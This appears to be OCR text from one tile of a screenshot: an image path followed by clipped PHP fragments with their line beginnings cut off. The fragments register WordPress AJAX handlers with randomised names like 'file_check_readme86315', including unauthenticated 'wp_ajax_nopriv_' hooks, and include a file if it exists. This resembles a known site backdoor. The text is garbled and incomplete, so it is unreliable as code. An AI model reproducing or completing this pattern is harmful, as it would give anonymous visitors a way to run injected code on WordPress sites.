
ction('wp_ajax_file_check_readme64165', 'file_check_readme64165');
s('file_check_readme86315')){
eck_readme86315'); function file_check_readme86315() { $file =
('wp_ajax_nopriv_file_check_readme10079', 'file_check_readme10079');
t'; if (file_exists($file)) { include $file; } die(); } }